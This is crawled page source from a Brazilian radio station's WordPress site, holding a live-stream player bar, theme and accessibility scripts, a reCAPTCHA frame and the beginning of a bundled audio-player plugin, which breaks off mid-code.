        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OjP3RFgQm_mUGWiPTVV-iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593613546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6
body_size: 66002
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
